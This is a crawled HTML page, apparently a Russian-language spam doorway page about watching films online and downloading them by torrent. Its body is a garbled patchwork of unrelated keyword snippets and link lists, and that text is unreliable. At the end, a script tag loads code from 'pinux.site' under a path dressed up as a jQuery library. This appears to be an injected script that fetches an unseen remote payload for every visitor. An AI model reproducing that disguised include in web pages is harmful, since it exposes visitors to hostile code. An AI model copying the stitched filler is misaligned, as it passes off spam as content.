

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://weroosesh.kyleshockey.info/bpreb-kino-onlayn-smotret-besplatno-na-torrent.html
body_size: 2961
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Кино онлайн смотреть бесплатно на торрент - weroosesh.kyleshockey.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">weroosesh.kyleshockey.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Кино онлайн смотреть бесплатно на торрент</h2>
                            </header>
                            <p>Кино онлайн - Фильмы торрент Скачать фильмы через торрент бесплатно или смотреть кино онлайн в хорошем качестве. Само собой, Нэнси не могла не отреагировать на это. Она отправляется к тётке, в доме которой по ночам звучит музыка, на кухне посуда передвигается сама, а по стенам ползут ужасные тени. Советский фильм: фильмы смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2018-2019 списком - страница. С нашего торрент трекера вы можете скачать фильмы бесплатно только для ознакомительных целей. Администрация торент трекера не несет ответственности за содержимое скачиваемых фильмов, сериалов, мультфильмов или. Смотреть фильмы онлайн бесплатно на кинопортале my-hit. Наслаждайтесь фильмами онлайн в хорошем качестве. Скачать фильмы бесплатно. 
Онлайн кинотеатр HDkino.vip - все фильмы в отличном качестве онлайн бесплатно и в высоком разрешении Full HD 1080p, фильмы доступный на любых устройствах. Популярные фильмы смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации на торрент трекере - ТОП 6-и месяце - страница. Зрители, как правило, оплачивают кабельные каналы или подписки на популярные сервисы, но теперь смотреть кино онлайн можно по-другому. На сайте tvzavr.ru предлагается обширная коллекция фильмов абсолютно бесплатно. Хочется отметить, что смотреть онлайн лучшие фильмы бесплатно, выходившие на протяжении всей истории, достаточно просто, воспользовавшись кинопорталом КиноХроник, где уже добавлены самые достойные проекты различных жанров таких, как комедия, ужасы или боевик. Вы любите смотреть фильмы онлайн и проводите много времени, прочесывая сайты в поисках чего-нибудь интересного? Стоит задержаться на ivi.ru </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpreb-soc-seti-skachat-na-kompyuter.html">Соц сети скачать на компьютер</a></li>
                                <li><a href="bpreb-gorodskoy-obschestvennyy-transport-chelyabinsk-raspisanie.html">Городской общественный транспорт челябинск расписание</a></li>
                                <li><a href="bpreb-skachat-albom-samoy-populyarnoy-muzyki.html">Скачать альбом самой популярной музыки</a></li>
                                <li><a href="bpreb-fgos-kim-3-klass-okruzhayuschiy-mir-skachat.html">Фгос ким 3 класс окружающий мир скачать</a></li>
                                <li><a href="bpreb-venev-kimovsk-raspisanie-avtobusov.html">Венев кимовск расписание автобусов</a></li>
                                <li><a href="bpreb-kniga-hvatit-byt-slavnym-parnem-skachat.html">Книга хватит быть славным парнем скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-karta-samotlora-s-kustami.html">Карта самотлора с кустами</a></li>
                                            <li><a href="bpreb-spartak-vse-sezony-skachat-cherez-torrent-besplatno.html">Спартак все сезоны скачать через торрент бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-skachat-mody-dlya-farming-simulator-2015-melnica.html">Скачать моды для farming simulator 2015 мельница</a></li>
                                            <li><a href="bpreb-skachat-urok-anatomii-ot-ally-yurevny.html">Скачать урок анатомии от аллы юрьевны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-1200ap40-shema-vklyucheniya.html">1200ap40 схема включения</a></li>
                                            <li><a href="bpreb-rukovodstvo-polzovatelya-canon-ip4200.html">Руководство пользователя canon ip4200</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpreb-tekst-pesni-hlopushka-tipsi-tip.html">Текст песни хлопушка типси тип</a></li>
                                            <li><a href="bpreb-knigi-pro-vyzhivalschikov.html">Книги про выживальщиков</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
